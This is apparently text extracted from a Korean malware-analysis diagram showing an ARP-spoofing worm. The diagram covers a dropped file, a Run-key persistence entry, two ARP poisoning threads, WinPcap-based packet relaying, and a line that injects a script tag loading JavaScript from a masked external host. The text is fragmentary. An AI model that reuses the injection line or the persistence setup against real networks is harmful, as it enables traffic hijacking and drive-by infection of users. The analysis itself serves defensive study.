 01001
10011
tt.exe
파일 생성
01001
10011
nvsvc.com
HKCU\Software\Microsoft\Windwos\CurrentVersion\Run
nvsvc="%SYSTEM%\nvsvc.exe"
CreateThread()
Call
Thread 1
감염 PC의 네트워크 대역으로
ARP Request Broadcast
감염 PC의 ARP Table
Static 설정
Thread 2
감염 PC의 네트워크 대역으로
ARP Reply 패킷 전송
정상 파일
01001
10011
Packet.dll
01001
10011
WanPacket.dll
01001
10011
wpcap.dll
01001
10011
npf.sys
Packet Relay
패킷 전달
스크립트 삽입
<script src=http://www.****map.org/images/yahoo.js></script>